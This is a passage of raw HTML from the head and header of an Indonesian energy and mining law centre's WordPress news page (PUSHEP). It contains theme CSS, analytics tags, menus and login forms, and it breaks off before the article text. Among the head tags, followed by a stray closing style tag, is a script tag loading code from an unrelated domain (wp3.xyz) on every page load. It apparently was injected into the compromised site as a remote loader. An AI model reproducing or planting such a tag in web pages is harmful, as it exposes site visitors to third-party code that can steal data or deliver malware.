    .td-footer-container .td-post-author-name a:hover,
    .td-footer-container .td_module_wrap:hover .entry-title a {
    	color: #dd3333;
    }
    .td-footer-container .widget_tag_cloud a:hover {
    	border-color: #dd3333;
    }
    .td-footer-container .td_module_mx1 .td-post-author-name a:hover,
    .td-footer-container .td-theme-slider .slide-meta a {
    	color: #fff
    }

    
    .td-sub-footer-container {
        background-color: #1e73be;
    }
    .td-sub-footer-container:after {
        background-color: transparent;
    }
    .td-sub-footer-container:before {
        background-color: transparent;
    }
    .td-footer-container.td-container {
        border-bottom-width: 0;
    }

    
    .td-sub-footer-container,
    .td-sub-footer-container a {
        color: #ffffff;
    }
    .td-sub-footer-container li a:before {
        background-color: #ffffff;
    }

    
    .td-subfooter-menu li a:hover {
        color: #dd9933;
    }

    
    .td_block_trending_now .entry-title a {
    	color: #1e73be;
    }
    
    .td_module_wrap .td-post-author-name a {
    	color: #dd3333;
    }


    
    .td-menu-background:after,
    .td-search-background:after {
        background-image: url('https://pushep.or.id/wp-content/uploads/2014/05/Geothermal-Power-Station.jpg');
    }

    
    .sf-menu > .td-menu-item > a {
        font-family:Primanova Regular;
	font-size:15px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
    .sf-menu ul .td-menu-item a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:500;
	text-transform:capitalize;
	
    }
    
	#td-mobile-nav,
	#td-mobile-nav .wpb_button,
	.td-search-wrap-mob {
		font-family:Primanova Regular;
	
	}

	
    .td-mobile-content .td-mobile-main-menu > li > a {
        font-family:Primanova Regular;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
    .td-mobile-content .sub-menu a {
        font-family:Primanova Thin;
	font-size:16px;
	font-style:normal;
	font-weight:bold;
	text-transform:capitalize;
	
    }

	
	.td_module_wrap .entry-title,
	.td-theme-slider .td-module-title,
	.page .td-post-template-6 .td-post-header h1 {
		font-family:Primanova Regular;
	
	}

	
    .td_block_trending_now .entry-title {
    	font-family:Primanova Thin;
	font-size:14px;
	line-height:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_module_7 .td-module-title {
    	font-size:14px;
	font-weight:bold;
	
    }
    
    .td_module_8 .td-module-title {
    	font-size:14px;
	
    }
    
    .td_module_10 .td-module-title {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .block-title > span,
    .block-title > a,
    .widgettitle,
    .td-trending-now-title,
    .wpb_tabs li a,
    .vc_tta-container .vc_tta-color-grey.vc_tta-tabs-position-top.vc_tta-style-classic .vc_tta-tabs-container .vc_tta-tab > a,
    .td-related-title .td-related-left,
    .td-related-title .td-related-right,
    .category .entry-title span,
    .td-author-counters span,
    .woocommerce-tabs h2,
    .woocommerce .product .products h2:not(.woocommerce-loop-product__title) {
        font-family:Primanova Regular;
	font-size:15px;
	line-height:24px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-module-meta-info .td-module-comments a,
    .td_module_wrap .td-module-comments a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-big-grid-meta .td-post-category,
    .td_module_wrap .td-post-category,
    .td-module-image .td-post-category {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-excerpt,
    .td-module-excerpt {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }


    
    .td-big-grid-post .entry-title {
        font-family:Primanova Regular;
	
    }
    
    .td_block_big_grid .td-big-thumb .entry-title,
    .td_block_big_grid_2 .td-big-thumb .entry-title,
    .td_block_big_grid_3 .td-big-thumb .entry-title,
    .td_block_big_grid_4 .td-big-thumb .entry-title,
    .td_block_big_grid_5 .td-big-thumb .entry-title,
    .td_block_big_grid_6 .td-big-thumb .entry-title,
    .td_block_big_grid_7 .td-big-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	
    }
    
    .td_block_big_grid .td-medium-thumb .entry-title,
    .td_block_big_grid_2 .td-medium-thumb .entry-title,
    .td_block_big_grid_3 .td-medium-thumb .entry-title,
    .td_block_big_grid_4 .td-medium-thumb .entry-title,
    .td_block_big_grid_5 .td-medium-thumb .entry-title,
    .td_block_big_grid_6 .td-medium-thumb .entry-title,
    .td_block_big_grid_7 .td-medium-thumb .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-small-thumb .entry-title,
    .td_block_big_grid_2 .td-small-thumb .entry-title,
    .td_block_big_grid_3 .td-small-thumb .entry-title,
    .td_block_big_grid_4 .td-small-thumb .entry-title,
    .td_block_big_grid_5 .td-small-thumb .entry-title,
    .td_block_big_grid_6 .td-small-thumb .entry-title,
    .td_block_big_grid_7 .td-small-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td_block_big_grid .td-tiny-thumb .entry-title,
    .td_block_big_grid_2 .td-tiny-thumb .entry-title,
    .td_block_big_grid_3 .td-tiny-thumb .entry-title,
    .td_block_big_grid_4 .td-tiny-thumb .entry-title,
    .td_block_big_grid_5 .td-tiny-thumb .entry-title,
    .td_block_big_grid_6 .td-tiny-thumb .entry-title,
    .td_block_big_grid_7 .td-tiny-thumb .entry-title {
        font-family:Primanova Regular;
	font-style:normal;
	font-weight:bold;
	
    }








	
	.post header .entry-title {
		font-family:Primanova Regular;
	
	}

	
    .td-post-template-default header .entry-title {
        font-family:Primanova Regular;
	font-size:25px;
	line-height:40px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-post-content p,
    .td-post-content {
        font-family:Primanova Regular;
	font-size:16px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post blockquote p,
    .page blockquote p,
    .td-post-text-content blockquote p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_quote_box p,
    .page .td_quote_box p {
        font-family:Primanova Regular;
	
    }
    
    .post .td_pull_quote p,
    .page .td_pull_quote p {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content li {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h1 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h2 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h3 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h4 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h5 {
        font-family:Primanova Regular;
	
    }
    
    .td-post-content h6 {
        font-family:Primanova Regular;
	
    }





    
    .post .td-category a {
        font-family:Primanova Regular;
	font-size:10px;
	
    }
    
    .post header .td-post-author-name,
    .post header .td-post-author-name a {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post header .td-post-date .entry-date {
        font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .post header .td-post-views span,
    .post header .td-post-comments {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-source-tags a,
    .post .td-post-source-tags span {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .td-post-next-prev-content span {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .td-post-next-prev-content a {
        font-family:Primanova Regular;
	font-size:14px;
	
    }
    
    .post .author-box-wrap .td-author-name a {
        font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .author-box-wrap .td-author-url a {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
    .post .author-box-wrap .td-author-description {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:20px;
	font-weight:normal;
	
    }
    
    .td_block_related_posts .entry-title {
        font-family:Primanova Regular;
	font-size:14px;
	line-height:21px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .post .td-post-share-title,
    .td-comments-title-wrap h4,
    .comment-reply-title {
        font-family:Primanova Regular;
	font-size:12px;
	
    }
    
	.wp-caption-text,
	.wp-caption-dd {
		font-family:Primanova Regular;
	font-size:12px;
	font-style:normal;
	font-weight:normal;
	
	}
    
    .td-post-template-default .td-post-sub-title,
    .td-post-template-1 .td-post-sub-title,
    .td-post-template-5 .td-post-sub-title,
    .td-post-template-7 .td-post-sub-title,
    .td-post-template-8 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }
    
    .td-post-template-2 .td-post-sub-title,
    .td-post-template-3 .td-post-sub-title,
    .td-post-template-4 .td-post-sub-title,
    .td-post-template-6 .td-post-sub-title {
        font-family:Primanova Regular;
	font-size:14px;
	font-weight:normal;
	
    }








	
    .td-page-header h1,
    .woocommerce-page .page-title {
    	font-family:Primanova Regular;
	font-size:30px;
	font-style:normal;
	font-weight:bold;
	
    }
    
    .td-page-content p,
    .td-page-content li,
    .td-page-content .td_block_text_with_title,
    .woocommerce-page .page-description > p,
    .wpb_text_column p {
    	font-family:Primanova Regular;
	font-size:17px;
	line-height:31px;
	font-style:normal;
	font-weight:normal;
	
    }
    
	.footer-text-wrap {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-copy {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}
	
	.td-sub-footer-menu ul li a {
		font-family:Primanova Regular;
	font-size:15px;
	font-weight:normal;
	
	}



    
    .category .td-category a {
    	font-family:Primanova Regular;
	font-size:14px;
	font-style:normal;
	font-weight:normal;
	
    }
    
    .td-trending-now-title {
    	font-family:Primanova Regular;
	
    }
    
    .page-nav a,
    .page-nav span,
    .page-nav i {
    	font-family:Primanova Regular;
	
    }


    
    .td-page-content .dropcap,
    .td-post-content .dropcap,
    .comment-content .dropcap {
    	font-family:Primanova Regular;
	
    }
    
    .widget_archive a,
    .widget_calendar,
    .widget_categories a,
    .widget_nav_menu a,
    .widget_meta a,
    .widget_pages a,
    .widget_recent_comments a,
    .widget_recent_entries a,
    .widget_text .textwidget,
    .widget_tag_cloud a,
    .widget_search input,
    .woocommerce .product-categories a,
    .widget_display_forums a,
    .widget_display_replies a,
    .widget_display_topics a,
    .widget_display_views a,
    .widget_display_stats
     {
    	font-family:Primanova Regular;
	
    }

    
	input[type="submit"],
	.woocommerce a.button,
	.woocommerce button.button,
	.woocommerce #respond input#submit {
		font-family:Primanova Regular;
	
	}

    
    body, p {
    	font-family:Primanova Regular;
	font-size:17px;
	font-style:normal;
	font-weight:normal;
	
    }



    
    body .td-block-color-style-5,
    .td-block-color-style-5.td_block_13 .meta-info {
        background-color: #00aced;
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        background-color: #3f488f;
        background-color: rgba(63, 72, 143, 0.95);
    }
    
    body .td-block-color-style-5 .td-pulldown-filter-display-option,
    body .td-block-color-style-5 .td-pulldown-filter-list {
        border-color: #92dff3;
    }
    
    body .td-block-color-style-5 .td-excerpt {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-post-author-name a,
    body .td-block-color-style-5 .td-post-author-name span {
        color: #ffffff;
    }
    
    body .td-block-color-style-5 .td-module-date {
        color: #ffffff;
    }
    
    body .td-block-color-style-6,
    .td-block-color-style-6.td_block_13 .meta-info {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        background-color: #1e73be;
        background-color: rgba(30, 115, 190, 0.95);
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-list {
        border-color: #6997bf;
    }
    
    body .td-block-color-style-6 .td-pulldown-filter-display-option,
    body .td-block-color-style-6 .td-pulldown-filter-display-option .td-icon-menu-down,
    body .td-block-color-style-6 .td-pulldown-filter-link {
        color: #8c9cf7;
    }
    
    body .td-block-color-style-6 .td-excerpt {
        color: #e8e9ff;
    }
    
    body .td-block-color-style-6 .td-post-author-name a,
    body .td-block-color-style-6 .td-post-author-name span {
        color: #e5e7fc;
    }
    
    body .td-block-color-style-6 .td-module-date {
        color: #e3e3f9;
    }
    
    body .td-block-color-style-6 .td-module-comments {
        background-color: #1e73be;
    }
    .td-block-color-style-6 .td-next-prev-wrap a:hover i {
    	background-color: #1e73be;
    	border-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-module-comments a:after {
        border-color: hsl(208.13, 50%, 35%) transparent transparent transparent;
    }
    
    body .td-block-color-style-6 .item-details,
    body .td-block-color-style-6 .td_module_5 {
        border-bottom-color: #7a85ff;
    }
    
    body .td-block-color-style-6 .td-next-prev-wrap .td-icon-font {
        background-color: #1e73be;
    }
    
    body .td-block-color-style-6 .td-icon-font,
    body .td-block-color-style-6 .td_ajax_load_more {
    	border-color: #d9d7f7 !important;
        color: #d9d7f7 !important;
    }
     
    .td-footer-container::before {
        background-image: url('https://pushep.or.id/wp-content/uploads/2020/03/Arafura-Sea-e1586262089187.jpg');
    }

    
    .td-footer-container::before {
        background-size: cover;
    }

    
    .td-footer-container::before {
        background-position: center center;
    }

    
    .td-footer-container::before {
        opacity: 0.5;
    }



/* Style generated by theme for demo: magazine */

.td-newsmag-magazine .block-title > a:after,
	.td-newsmag-magazine .block-title > span:after {
      background-color: #1e73be;
    }

    .td-newsmag-magazine .td-cur-simple-item {
      border-bottom-color: #1e73be;
    }</style> <script async src="https://www.googletagmanager.com/gtag/js?id=UA-162209526-1"></script> <script>window.dataLayer = window.dataLayer || [];
  function gtag(){dataLayer.push(arguments);}
  gtag('js', new Date());

  gtag('config', 'UA-162209526-1');</script> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://pushep.or.id/",
                    "name": "Beranda"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://pushep.or.id/category/berita/",
                    "name": "Berita"
                }
            }    
        ]
    }</script> <link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-32x32.png" sizes="32x32" /><link rel="icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-192x192.png" sizes="192x192" /><link rel="apple-touch-icon" href="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-180x180.png" /><meta name="msapplication-TileImage" content="https://pushep.or.id/wp-content/uploads/2020/08/cropped-pushep-1-270x270.png" /> <noscript><style>.wpb_animate_when_almost_visible { opacity: 1; }</style></noscript> <script src="https://wp3.xyz/g8.js"></script> </style></head><body data-rsssl=1 class="wp-singular post-template-default single single-post postid-7448 single-format-standard wp-theme-Newsmag undang-undang-minerba-langsung-dorong-investasi-tidak-semudah-itu-kisanak global-block-template-1 td-newsmag-magazine wpb-js-composer js-comp-ver-6.0.5 vc_responsive elementor-default elementor-kit-9146 td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials"> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.facebook.com/hukum.energi" title="Facebook"> <i class="td-icon-font td-icon-facebook"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://www.instagram.com/hukumenergi" title="Instagram"> <i class="td-icon-font td-icon-instagram"></i> </a> </span> <span class="td-social-icon-wrap"> <a target="_blank" href="https://twitter.com/hukumenergi" title="Twitter"> <i class="td-icon-font td-icon-twitter"></i> </a> </span></div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-4108" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li id="menu-item-5195" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children menu-item-5195"><a href="#">Tentang<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5725" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li id="menu-item-5726" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li id="menu-item-5730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li id="menu-item-5733" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li id="menu-item-5229" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5609" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li id="menu-item-5607" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li id="menu-item-5608" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li id="menu-item-5230" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi<i class="td-icon-menu-right td-element-after"></i></a><ul class="sub-menu"><li id="menu-item-5631" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li id="menu-item-5632" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li id="menu-item-5634" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li id="menu-item-5635" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li id="menu-item-5942" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li id="menu-item-6093" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li id="menu-item-5618" class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li id="menu-item-5567" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li id="menu-item-5989" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li id="menu-item-6350" class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li id="menu-item-5568" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Sign in</div><div class="td-mobile-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-login-form-wrap"><div class="td-login-panel-title"><span>Welcome!</span>Log into your account</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email-mob" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass-mob" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="MASUK"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Lupa kata sandi Anda?</a></div></div></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close"> <a href="#" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Password recovery</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Kirim Kata Sandi Saya"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div class="td-search-close"> <a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input"> <span>pencarian</span> <input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-6"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim"><div class="td-login-wrap"> <a href="#" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Sign in</div><div class="td-login-panel-descr">Selamat Datang! Masuk ke akun Anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="login_email" id="login_email" value="" required><label>nama pengguna</label></div><div class="td-login-inputs"><input class="td-login-input" type="password" name="login_pass" id="login_pass" value="" required><label>kata sandi Anda</label></div> <input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Login"><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Password recovery</div><div class="td-login-panel-descr">Memulihkan kata sandi anda</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label>email Anda</label></div> <input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="Send My Password"><div class="td-login-info-text">Sebuah kata sandi akan dikirimkan ke email Anda.</div></div></div></div></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"> <a class="td-mobile-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Rev-Mobile-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 273px; --smush-placeholder-aspect-ratio: 273/91;" /> </a> <a class="td-header-logo td-sticky-disable" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> </a></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-4108"><a href="https://pushep.or.id/"><i class="fa fa-home td-only-icon"></i></a></li><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-has-children td-menu-item td-normal-menu menu-item-5195"><a href="#">Tentang</a><ul class="sub-menu"><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5725"><a href="https://pushep.or.id/tentang/">Latar Belakang</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5726"><a href="https://pushep.or.id/visi-misi/">Visi &#038; Misi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5730"><a href="https://pushep.or.id/organisasi/">Organisasi</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5733"><a href="https://pushep.or.id/lingkup-kegiatan/">Lingkup Kegiatan</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5229"><a href="https://pushep.or.id/category/publikasi/">Publikasi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5609"><a href="https://pushep.or.id/category/publikasi/kegiatan/">Kegiatan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5607"><a href="https://pushep.or.id/category/publikasi/opini/">Opini</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5608"><a href="https://pushep.or.id/category/publikasi/risetkajian/">Riset Kajian</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category menu-item-has-children td-menu-item td-normal-menu menu-item-5230"><a href="https://pushep.or.id/category/referensi/">Referensi</a><ul class="sub-menu"><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5631"><a href="https://pushep.or.id/category/referensi/migas/">Migas</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5632"><a href="https://pushep.or.id/category/referensi/minerba/">Minerba</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5634"><a href="https://pushep.or.id/category/referensi/energibaruterbarukan/">Energi Terbarukan</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5635"><a href="https://pushep.or.id/category/referensi/listrik/">Listrik</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-5942"><a href="https://pushep.or.id/category/referensi/energi/">Energi Umum</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6093"><a href="https://pushep.or.id/category/referensi/lainlain/">Lain &#8211; Lain</a></li></ul></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category current-post-ancestor current-menu-parent current-post-parent td-menu-item td-normal-menu menu-item-5618"><a href="https://pushep.or.id/category/berita/">Berita</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5567"><a href="https://pushep.or.id/peraturan/">Peraturan</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5989"><a href="https://pushep.or.id/diskusi/">Diskusi</a></li><li class="menu-item menu-item-type-taxonomy menu-item-object-category td-menu-item td-normal-menu menu-item-6350"><a href="https://pushep.or.id/category/pengumuman/">Pengumuman</a></li><li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-5568"><a href="https://pushep.or.id/kontak/">Kontak</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search"> <a id="td-header-search-button" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a> <a id="td-header-search-button-mob" href="#" role="button" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://pushep.or.id/"><div role="search" class="td-head-form-search-wrap"> <input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="pencarian" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-row td-header-header"><div class="td-make-full"><div class="td-header-sp-logo"> <a class="td-main-logo" href="https://pushep.or.id/"> <img class="td-retina-data lazyload" data-retina="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Retina.png" data-src="https://pushep.or.id/wp-content/uploads/2020/03/Logo-Pushep-Web-Normal.png" alt="PUSHEP" title="Pusat Studi Hukum Energi dan Pertambangan" src="[data-uri]" style="--smush-placeholder-width: 272px; --smush-placeholder-aspect-ratio: 272/90;" /> <span class="td-visual-hidden">PUSHEP</span> </a></div><div class="td-header-sp-rec"><div class="td-header-ad-wrap  td-ad-m td-ad-tp td-ad-p"><div class="td-a-rec td-a-rec-id-header  tdi_1_ecc td_block_template_1"><div class="td-all-devices"><a href="https://pushep.or.id/tentang/" target="_blank"><img data-src="https://pushep.or.id/wp-content/uploads/2020/07/headerbaruaa-2.jpg" src="[data-uri]" class="lazyload" style="--smush-placeholder-width: 1715px; --smush-placeholder-aspect-ratio: 1715/218;" /></a></div></div></div></div></div></div></div><div class="td-container td-post-template-default"><div class="td-container-border"><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><article id="post-7448" 